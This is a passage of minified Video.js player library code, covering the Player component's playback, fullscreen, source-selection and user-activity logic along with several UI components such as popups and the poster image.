o=g.$(".vjs-styles-defaults"),a=g.$("head");a.insertBefore(this.styleEl_,o?o.nextSibling:a.firstChild)}this.width(this.options_.width),this.height(this.options_.height),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio);for(var s=e.getElementsByTagName("a"),u=0;u<s.length;u++){var l=s.item(u);g.addElClass(l,"vjs-hidden"),l.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!r&&e.parentNode.insertBefore(n,e),g.insertElFirst(e,n),this.children_.unshift(e),this.el_=n,n},e.prototype.width=function(t){return this.dimension("width",t)},e.prototype.height=function(t){return this.dimension("height",t)},e.prototype.dimension=function(t,e){var n=t+"_";if(void 0===e)return this[n]||0;if(""===e)this[n]=void 0;else{var r=parseFloat(e);if(isNaN(r))return k["default"].error('Improper value "'+e+'" supplied for for '+t),this;this[n]=r}return this.updateStyleEl_(),this},e.prototype.fluid=function(t){return void 0===t?!!this.fluid_:(this.fluid_=!!t,t?this.addClass("vjs-fluid"):this.removeClass("vjs-fluid"),this.updateStyleEl_(),void 0)},e.prototype.aspectRatio=function(t){if(void 0===t)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(t))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=t,this.fluid(!0),this.updateStyleEl_()},e.prototype.updateStyleEl_=function(){if(h["default"].VIDEOJS_NO_DYNAMIC_STYLE===!0){var t="number"==typeof this.width_?this.width_:this.options_.width,e="number"==typeof this.height_?this.height_:this.options_.height,n=this.tech_&&this.tech_.el();return void(n&&(t>=0&&(n.width=t),e>=0&&(n.height=e)))}var r=void 0,i=void 0,o=void 0,a=void 0;o=void 0!==this.aspectRatio_&&"auto"!==this.aspectRatio_?this.aspectRatio_:this.videoWidth()>0?this.videoWidth()+":"+this.videoHeight():"16:9";var s=o.split(":"),u=s[1]/s[0];r=void 0!==this.width_?this.width_:void 0!==this.height_?this.height_/u:this.videoWidth()||300,i=void 0!==this.height_?this.height_:r*u,a=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(a),x.setTextContent(this.styleEl_,"\n      ."+a+" {\n        width: "+r+"px;\n        height: "+i+"px;\n      }\n\n      ."+a+".vjs-fluid {\n        padding-top: "+100*u+"%;\n      }\n    ")},e.prototype.loadTech_=function(t,e){var n=this;this.tech_&&this.unloadTech_(),"Html5"!==t&&this.tag&&(z["default"].getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=t,this.isReady_=!1;var r=(0,N.assign)({source:e,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+"_"+t+"_api",videoTracks:this.videoTracks_,textTracks:this.textTracks_,audioTracks:this.audioTracks_,autoplay:this.options_.autoplay,preload:this.options_.preload,loop:this.options_.loop,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"]},this.options_[t.toLowerCase()]);this.tag&&(r.tag=this.tag),e&&(this.currentType_=e.type,e.src===this.cache_.src&&this.cache_.currentTime>0&&(r.startTime=this.cache_.currentTime),this.cache_.sources=null,this.cache_.source=e,this.cache_.src=e.src);var i=z["default"].getTech(t);i||(i=l["default"].getComponent(t)),this.tech_=new i(r),this.tech_.ready(_.bind(this,this.handleTechReady_),!0),V["default"].jsonToTextTracks(this.textTracksJson_||[],this.tech_),J.forEach(function(t){n.on(n.tech_,t,n["handleTech"+(0,C["default"])(t)+"_"])}),this.on(this.tech_,"loadstart",this.handleTechLoadStart_),this.on(this.tech_,"waiting",this.handleTechWaiting_),this.on(this.tech_,"canplay",this.handleTechCanPlay_),this.on(this.tech_,"canplaythrough",this.handleTechCanPlayThrough_),this.on(this.tech_,"playing",this.handleTechPlaying_),this.on(this.tech_,"ended",this.handleTechEnded_),this.on(this.tech_,"seeking",this.handleTechSeeking_),this.on(this.tech_,"seeked",this.handleTechSeeked_),this.on(this.tech_,"play",this.handleTechPlay_),this.on(this.tech_,"firstplay",this.handleTechFirstPlay_),this.on(this.tech_,"pause",this.handleTechPause_),this.on(this.tech_,"durationchange",this.handleTechDurationChange_),this.on(this.tech_,"fullscreenchange",this.handleTechFullscreenChange_),this.on(this.tech_,"error",this.handleTechError_),this.on(this.tech_,"loadedmetadata",this.updateStyleEl_),this.on(this.tech_,"posterchange",this.handleTechPosterChange_),this.on(this.tech_,"textdata",this.handleTechTextData_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||"Html5"===t&&this.tag||g.insertElFirst(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)},e.prototype.unloadTech_=function(){this.videoTracks_=this.videoTracks(),this.textTracks_=this.textTracks(),this.audioTracks_=this.audioTracks(),this.textTracksJson_=V["default"].textTracksToJson(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1},e.prototype.tech=function(t){if(t&&t.IWillNotUseThisInPlugins)return this.tech_;var e="\n      Please make sure that you are not using this inside of a plugin.\n      To disable this alert and error, please pass in an object with\n      `IWillNotUseThisInPlugins` to the `tech` method. See\n      https://github.com/video/build/js/video-c1053ca431.js/issues/2617 for more info.\n    ";throw h["default"].alert(e),new Error(e)},e.prototype.addTechControlsListeners_=function(){this.removeTechControlsListeners_(),this.on(this.tech_,"mousedown",this.handleTechClick_),this.on(this.tech_,"touchstart",this.handleTechTouchStart_),this.on(this.tech_,"touchmove",this.handleTechTouchMove_),this.on(this.tech_,"touchend",this.handleTechTouchEnd_),this.on(this.tech_,"tap",this.handleTechTap_)},e.prototype.removeTechControlsListeners_=function(){this.off(this.tech_,"tap",this.handleTechTap_),this.off(this.tech_,"touchstart",this.handleTechTouchStart_),this.off(this.tech_,"touchmove",this.handleTechTouchMove_),this.off(this.tech_,"touchend",this.handleTechTouchEnd_),this.off(this.tech_,"mousedown",this.handleTechClick_)},e.prototype.handleTechReady_=function(){if(this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_(),(this.src()||this.currentSrc())&&this.tag&&this.options_.autoplay&&this.paused()){try{delete this.tag.poster}catch(t){(0,k["default"])("deleting tag.poster throws in some browsers",t)}this.play()}},e.prototype.handleTechLoadStart_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-seeking"),this.error(null),this.paused()?(this.hasStarted(!1),this.trigger("loadstart")):(this.trigger("loadstart"),this.trigger("firstplay"))},e.prototype.hasStarted=function(t){return void 0!==t?(this.hasStarted_!==t&&(this.hasStarted_=t,t?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):!!this.hasStarted_},e.prototype.handleTechPlay_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")},e.prototype.handleTechWaiting_=function(){var t=this;this.addClass("vjs-waiting"),this.trigger("waiting"),this.one("timeupdate",function(){return t.removeClass("vjs-waiting")})},e.prototype.handleTechCanPlay_=function(){this.removeClass("vjs-waiting"),this.trigger("canplay")},e.prototype.handleTechCanPlayThrough_=function(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")},e.prototype.handleTechPlaying_=function(){this.removeClass("vjs-waiting"),this.trigger("playing")},e.prototype.handleTechSeeking_=function(){this.addClass("vjs-seeking"),this.trigger("seeking")},e.prototype.handleTechSeeked_=function(){this.removeClass("vjs-seeking"),this.trigger("seeked")},e.prototype.handleTechFirstPlay_=function(){this.options_.starttime&&(k["default"].warn("Passing the `starttime` option to the player will be deprecated in 6.0"),this.currentTime(this.options_.starttime)),this.addClass("vjs-has-started"),this.trigger("firstplay")},e.prototype.handleTechPause_=function(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")},e.prototype.handleTechEnded_=function(){this.addClass("vjs-ended"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")},e.prototype.handleTechDurationChange_=function(){this.duration(this.techGet_("duration"))},e.prototype.handleTechClick_=function(t){0===t.button&&this.controls()&&(this.paused()?this.play():this.pause())},e.prototype.handleTechTap_=function(){this.userActive(!this.userActive())},e.prototype.handleTechTouchStart_=function(){this.userWasActive=this.userActive()},e.prototype.handleTechTouchMove_=function(){this.userWasActive&&this.reportUserActivity()},e.prototype.handleTechTouchEnd_=function(t){t.preventDefault()},e.prototype.handleFullscreenChange_=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")},e.prototype.handleStageClick_=function(){this.reportUserActivity()},e.prototype.handleTechFullscreenChange_=function(t,e){e&&this.isFullscreen(e.isFullscreen),this.trigger("fullscreenchange")},e.prototype.handleTechError_=function(){var t=this.tech_.error();this.error(t)},e.prototype.handleTechTextData_=function(){var t=null;arguments.length>1&&(t=arguments[1]),this.trigger("textdata",t)},e.prototype.getCache=function(){return this.cache_},e.prototype.techCall_=function(t,e){if(this.tech_&&!this.tech_.isReady_)this.tech_.ready(function(){this[t](e)},!0);else try{this.tech_&&this.tech_[t](e)}catch(n){throw(0,k["default"])(n),n}},e.prototype.techGet_=function(t){if(this.tech_&&this.tech_.isReady_)try{return this.tech_[t]()}catch(e){throw void 0===this.tech_[t]?(0,k["default"])("Video.js: "+t+" method not defined for "+this.techName_+" playback technology.",e):"TypeError"===e.name?((0,k["default"])("Video.js: "+t+" unavailable on "+this.techName_+" playback technology element.",e),this.tech_.isReady_=!1):(0,k["default"])(e),e}},e.prototype.play=function(){return this.src()||this.currentSrc()?this.techCall_("play"):this.tech_.one("loadstart",function(){this.play()}),this},e.prototype.pause=function(){return this.techCall_("pause"),this},e.prototype.paused=function(){return this.techGet_("paused")!==!1},e.prototype.scrubbing=function(t){return void 0!==t?(this.scrubbing_=!!t,t?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing"),this):this.scrubbing_},e.prototype.currentTime=function(t){return void 0!==t?(this.techCall_("setCurrentTime",t),this):(this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime)},e.prototype.duration=function(t){return void 0===t?this.cache_.duration||0:(t=parseFloat(t)||0,t<0&&(t=1/0),t!==this.cache_.duration&&(this.cache_.duration=t,t===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),this.trigger("durationchange")),this)},e.prototype.remainingTime=function(){return this.duration()-this.currentTime()},e.prototype.buffered=function n(){var n=this.techGet_("buffered");return n&&n.length||(n=(0,P.createTimeRange)(0,0)),n},e.prototype.bufferedPercent=function(){return(0,A.bufferedPercent)(this.buffered(),this.duration())},e.prototype.bufferedEnd=function(){var t=this.buffered(),e=this.duration(),n=t.end(t.length-1);return n>e&&(n=e),n},e.prototype.volume=function(t){var e=void 0;return void 0!==t?(e=Math.max(0,Math.min(1,parseFloat(t))),this.cache_.volume=e,this.techCall_("setVolume",e),this):(e=parseFloat(this.techGet_("volume")),isNaN(e)?1:e)},e.prototype.muted=function(t){return void 0!==t?(this.techCall_("setMuted",t),this):this.techGet_("muted")||!1},e.prototype.supportsFullScreen=function(){return this.techGet_("supportsFullScreen")||!1},e.prototype.isFullscreen=function(t){return void 0!==t?(this.isFullscreen_=!!t,this):!!this.isFullscreen_},e.prototype.requestFullscreen=function(){var t=I["default"];return this.isFullscreen(!0),t.requestFullscreen?(y.on(d["default"],t.fullscreenchange,_.bind(this,function e(n){this.isFullscreen(d["default"][t.fullscreenElement]),this.isFullscreen()===!1&&y.off(d["default"],t.fullscreenchange,e),this.trigger("fullscreenchange")})),this.el_[t.requestFullscreen]()):this.tech_.supportsFullScreen()?this.techCall_("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange")),this},e.prototype.exitFullscreen=function(){var t=I["default"];return this.isFullscreen(!1),t.requestFullscreen?d["default"][t.exitFullscreen]():this.tech_.supportsFullScreen()?this.techCall_("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange")),this},e.prototype.enterFullWindow=function(){this.isFullWindow=!0,this.docOrigOverflow=d["default"].documentElement.style.overflow,y.on(d["default"],"keydown",_.bind(this,this.fullWindowOnEscKey)),d["default"].documentElement.style.overflow="hidden",g.addElClass(d["default"].body,"vjs-full-window"),this.trigger("enterFullWindow")},e.prototype.fullWindowOnEscKey=function(t){27===t.keyCode&&(this.isFullscreen()===!0?this.exitFullscreen():this.exitFullWindow())},e.prototype.exitFullWindow=function(){this.isFullWindow=!1,y.off(d["default"],"keydown",this.fullWindowOnEscKey),d["default"].documentElement.style.overflow=this.docOrigOverflow,g.removeElClass(d["default"].body,"vjs-full-window"),this.trigger("exitFullWindow")},e.prototype.canPlayType=function(t){for(var e=void 0,n=0,r=this.options_.techOrder;n<r.length;n++){var i=(0,C["default"])(r[n]),o=z["default"].getTech(i);if(o||(o=l["default"].getComponent(i)),o){if(o.isSupported()&&(e=o.canPlayType(t)))return e}else k["default"].error('The "'+i+'" tech is undefined. Skipped browser support check for that tech.')}return""},e.prototype.selectSource=function(t){var e=this,n=this.options_.techOrder.map(C["default"]).map(function(t){return[t,z["default"].getTech(t)||l["default"].getComponent(t)]}).filter(function(t){var e=t[0],n=t[1];return n?n.isSupported():(k["default"].error('The "'+e+'" tech is undefined. Skipped browser support check for that tech.'),!1)}),r=function(t,e,n){var r=void 0;return t.some(function(t){return e.some(function(e){if(r=n(t,e))return!0})}),r},i=void 0,o=function(t){return function(e,n){return t(n,e)}},a=function(t,n){var r=t[0];if(t[1].canPlaySource(n,e.options_[r.toLowerCase()]))return{source:n,tech:r}};return i=this.options_.sourceOrder?r(t,n,o(a)):r(n,t,a),i||!1},e.prototype.src=function(t){if(void 0===t)return this.techGet_("src");var e=z["default"].getTech(this.techName_);return e||(e=l["default"].getComponent(this.techName_)),Array.isArray(t)?this.sourceList_(t):"string"==typeof t?this.src({src:t}):t instanceof Object&&(t.type&&!e.canPlaySource(t,this.options_[this.techName_.toLowerCase()])?this.sourceList_([t]):(this.cache_.sources=null,this.cache_.source=t,this.cache_.src=t.src,this.currentType_=t.type||"",this.ready(function(){e.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",t):this.techCall_("src",t.src),"auto"===this.options_.preload&&this.load(),this.options_.autoplay&&this.play()},!0))),this},e.prototype.sourceList_=function(t){var e=this.selectSource(t);e?(e.tech===this.techName_?this.src(e.source):this.loadTech_(e.tech,e.source),this.cache_.sources=t):(this.setTimeout(function(){this.error({code:4,message:this.localize(this.options_.notSupportedMessage)})},0),this.triggerReady())},e.prototype.load=function(){return this.techCall_("load"),this},e.prototype.reset=function(){return this.loadTech_((0,C["default"])(this.options_.techOrder[0]),null),this.techCall_("reset"),this},e.prototype.currentSources=function(){var t=this.currentSource(),e=[];return 0!==Object.keys(t).length&&e.push(t),this.cache_.sources||e},e.prototype.currentSource=function(){var t={},e=this.currentSrc();return e&&(t.src=e),this.cache_.source||t},e.prototype.currentSrc=function(){return this.techGet_("currentSrc")||this.cache_.src||""},e.prototype.currentType=function(){return this.currentType_||""},e.prototype.preload=function(t){return void 0!==t?(this.techCall_("setPreload",t),this.options_.preload=t,this):this.techGet_("preload")},e.prototype.autoplay=function(t){return void 0!==t?(this.techCall_("setAutoplay",t),this.options_.autoplay=t,this):this.techGet_("autoplay",t)},e.prototype.loop=function(t){return void 0!==t?(this.techCall_("setLoop",t),this.options_.loop=t,this):this.techGet_("loop")},e.prototype.poster=function(t){return void 0===t?this.poster_:(t||(t=""),this.poster_=t,this.techCall_("setPoster",t),this.trigger("posterchange"),this)},e.prototype.handleTechPosterChange_=function(){!this.poster_&&this.tech_&&this.tech_.poster&&(this.poster_=this.tech_.poster()||"",this.trigger("posterchange"))},e.prototype.controls=function(t){return void 0!==t?(t=!!t,this.controls_!==t&&(this.controls_=t,this.usingNativeControls()&&this.techCall_("setControls",t),t?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_())),this):!!this.controls_},e.prototype.usingNativeControls=function(t){return void 0!==t?(t=!!t,this.usingNativeControls_!==t&&(this.usingNativeControls_=t,t?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):!!this.usingNativeControls_},e.prototype.error=function(t){return void 0===t?this.error_||null:null===t?(this.error_=t,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close(),this):(this.error_=new R["default"](t),this.addClass("vjs-error"),k["default"].error("(CODE:"+this.error_.code+" "+R["default"].errorTypes[this.error_.code]+")",this.error_.message,this.error_),this.trigger("error"),this)},e.prototype.reportUserActivity=function(t){this.userActivity_=!0},e.prototype.userActive=function(t){return void 0!==t?(t=!!t,t!==this.userActive_&&(this.userActive_=t,t?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.userActivity_=!1,this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive"))),this):this.userActive_},e.prototype.listenForUserActivity_=function(){var t=void 0,e=void 0,n=void 0,r=_.bind(this,this.reportUserActivity),i=function(t){t.screenX===e&&t.screenY===n||(e=t.screenX,n=t.screenY,r())},o=function(){r(),this.clearInterval(t),t=this.setInterval(r,250)},a=function(e){r(),this.clearInterval(t)};this.on("mousedown",o),this.on("mousemove",i),this.on("mouseup",a),this.on("keydown",r),this.on("keyup",r);var s=void 0;this.setInterval(function(){if(this.userActivity_){this.userActivity_=!1,this.userActive(!0),this.clearTimeout(s);var t=this.options_.inactivityTimeout;t>0&&(s=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},t))}},250)},e.prototype.playbackRate=function(t){return void 0!==t?(this.techCall_("setPlaybackRate",t),this):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("playbackRate"):1},e.prototype.isAudio=function(t){return void 0!==t?(this.isAudio_=!!t,this):!!this.isAudio_},e.prototype.videoTracks=function(){return this.tech_?this.tech_.videoTracks():(this.videoTracks_=this.videoTracks_||new K["default"],this.videoTracks_)},e.prototype.audioTracks=function(){return this.tech_?this.tech_.audioTracks():(this.audioTracks_=this.audioTracks_||new Y["default"],this.audioTracks_)},e.prototype.textTracks=function(){if(this.tech_)return this.tech_.textTracks()},e.prototype.remoteTextTracks=function(){if(this.tech_)return this.tech_.remoteTextTracks()},e.prototype.remoteTextTrackEls=function(){if(this.tech_)return this.tech_.remoteTextTrackEls()},e.prototype.addTextTrack=function(t,e,n){if(this.tech_)return this.tech_.addTextTrack(t,e,n)},e.prototype.addRemoteTextTrack=function(t,e){if(this.tech_)return this.tech_.addRemoteTextTrack(t,e)},e.prototype.removeRemoteTextTrack=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.track,n=void 0===e?arguments[0]:e;if(this.tech_)return this.tech_.removeRemoteTextTrack(n)},e.prototype.videoWidth=function(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0},e.prototype.videoHeight=function(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0},e.prototype.language=function(t){return void 0===t?this.language_:(this.language_=String(t).toLowerCase(),this)},e.prototype.languages=function(){return(0,F["default"])(e.prototype.options_.languages,this.languages_)},e.prototype.toJSON=function(){var t=(0,F["default"])(this.options_),e=t.tracks;t.tracks=[];for(var n=0;n<e.length;n++){var r=e[n];r=(0,F["default"])(r),r.player=void 0,t.tracks[n]=r}return t},e.prototype.createModal=function(t,e){var n=this;e=e||{},e.content=t||"";var r=new G["default"](this,e);return this.addChild(r),r.on("dispose",function(){n.removeChild(r)}),r.open()},e.getTagSettings=function(t){var e={sources:[],tracks:[]},n=g.getElAttributes(t),r=n["data-setup"];if(g.hasElClass(t,"vjs-fluid")&&(n.fluid=!0),null!==r){var i=(0,B["default"])(r||"{}"),o=i[0],a=i[1];o&&k["default"].error(o),(0,N.assign)(n,a)}if((0,N.assign)(e,n),t.hasChildNodes())for(var s=t.childNodes,u=0,l=s.length;u<l;u++){var c=s[u],d=c.nodeName.toLowerCase();"source"===d?e.sources.push(g.getElAttributes(c)):"track"===d&&e.tracks.push(g.getElAttributes(c))}return e},e.prototype.flexNotSupported_=function(){var t=d["default"].createElement("i");return!("flexBasis"in t.style||"webkitFlexBasis"in t.style||"mozFlexBasis"in t.style||"msFlexBasis"in t.style||"msFlexOrder"in t.style)},e}(l["default"]);Q.players={};var Z=h["default"].navigator;Q.prototype.options_={techOrder:["html5","flash"],html5:{},flash:{},defaultVolume:0,inactivityTimeout:2e3,playbackRates:[],children:["mediaLoader","posterImage","textTrackDisplay","loadingSpinner","bigPlayButton","controlBar","errorDisplay","textTrackSettings"],language:Z&&(Z.languages&&Z.languages[0]||Z.userLanguage||Z.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media."},["ended","seeking","seekable","networkState","readyState"].forEach(function(t){Q.prototype[t]=function(){return this.techGet_(t)}}),J.forEach(function(t){Q.prototype["handleTech"+(0,C["default"])(t)+"_"]=function(){return this.trigger(t)}}),l["default"].registerComponent("Player",Q),n["default"]=Q},{1:1,4:4,41:41,44:44,45:45,46:46,5:5,50:50,55:55,59:59,60:60,61:61,62:62,63:63,68:68,69:69,71:71,76:76,78:78,79:79,8:8,81:81,82:82,83:83,85:85,86:86,87:87,88:88,89:89,90:90,91:91,94:94,95:95,97:97}],52:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0;var i=t(51),o=r(i),a=function(t,e){o["default"].prototype[t]=e};n["default"]=a},{51:51}],53:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(3),u=r(s),l=t(5),c=r(l),d=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e);var a=o(this,t.call(this,n,r));return a.update(),a}return a(e,t),e.prototype.update=function(){var t=this.createPopup();this.popup&&this.removeChild(this.popup),this.popup=t,this.addChild(t),this.items&&0===this.items.length?this.hide():this.items&&this.items.length>1&&this.show()},e.prototype.createPopup=function(){},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e.prototype.buildCSSClass=function(){var e="vjs-menu-button";return e+=this.options_.inline===!0?"-inline":"-popup","vjs-menu-button "+e+" "+t.prototype.buildCSSClass.call(this)},e}(u["default"]);c["default"].registerComponent("PopupButton",d),n["default"]=d},{3:3,5:5}],54:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(83),h=r(f),p=t(82),y=r(p),m=function(t){function e(){return o(this,e),a(this,t.apply(this,arguments))}return s(e,t),e.prototype.addItem=function(t){this.addChild(t),t.on("click",h.bind(this,function(){this.unlockShowing()}))},e.prototype.createEl=function(){var e=this.options_.contentElType||"ul";this.contentEl_=d.createEl(e,{className:"vjs-menu-content"});var n=t.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return n.appendChild(this.contentEl_),y.on(n,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),n},e}(l["default"]);l["default"].registerComponent("Popup",m),n["default"]=m},{5:5,81:81,82:82,83:83}],55:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(3),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=t(81),y=r(p),m=t(78),g=r(m),v=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.update(),n.on("posterchange",h.bind(i,i.update)),i}return s(e,t),e.prototype.dispose=function(){this.player().off("posterchange",this.update),
t.prototype.dispose.call(this)},e.prototype.createEl=function(){var t=y.createEl("div",{className:"vjs-poster",tabIndex:-1});return g.BACKGROUND_SIZE_SUPPORTED||(this.fallbackImg_=y.createEl("img"),t.appendChild(this.fallbackImg_)),t},e.prototype.update=function(t){var e=this.player().poster();this.setSrc(e),e?this.show():this.hide()},e.prototype.setSrc=function(t){if(this.fallbackImg_)this.fallbackImg_.src=t;else{var e="";t&&(e='url("'+t+'")'),this.el_.style.backgroundImage=e}},e.prototype.handleClick=function(t){this.player_.controls()&&(this.player_.paused()?this.player_.play():this.player_.pause())},e}(l["default"]);d["default"].registerComponent("PosterImage",v),n["default"]=v},{3:3,5:5,78:78,81:81,83:83}],56:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){e&&(y=e),h["default"].setTimeout(m,t)}n.__esModule=!0,n.hasLoaded=n.autoSetupTimeout=n.autoSetup=void 0;var a=t(81),s=i(a),u=t(82),l=i(u),c=t(94),d=r(c),f=t(95),h=r(f),p=!1,y=void 0,m=function(){if(s.isReal()){var t=d["default"].getElementsByTagName("video"),e=d["default"].getElementsByTagName("audio"),n=[];if(t&&t.length>0)for(var r=0,i=t.length;r<i;r++)n.push(t[r]);if(e&&e.length>0)for(var a=0,u=e.length;a<u;a++)n.push(e[a]);if(n&&n.length>0)for(var l=0,c=n.length;l<c;l++){var f=n[l];if(!f||!f.getAttribute){o(1);break}if(void 0===f.player){var h=f.getAttribute("data-setup");null!==h&&y(f)}}else p||o(1)}};s.isReal()&&"complete"===d["default"].readyState?p=!0:l.one(h["default"],"load",function(){p=!0});var g=function(){return p};n.autoSetup=m,n.autoSetupTimeout=o,n.hasLoaded=g},{81:81,82:82,94:94,95:95}],57:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(88),h=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.bar=i.getChild(i.options_.barName),i.vertical(!!i.options_.vertical),i.on("mousedown",i.handleMouseDown),i.on("touchstart",i.handleMouseDown),i.on("focus",i.handleFocus),i.on("blur",i.handleBlur),i.on("click",i.handleClick),i.on(n,"controlsvisible",i.update),i.on(n,i.playerEvent,i.update),i}return s(e,t),e.prototype.createEl=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.className=n.className+" vjs-slider",n=(0,f.assign)({tabIndex:0},n),r=(0,f.assign)({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},r),t.prototype.createEl.call(this,e,n,r)},e.prototype.handleMouseDown=function(t){var 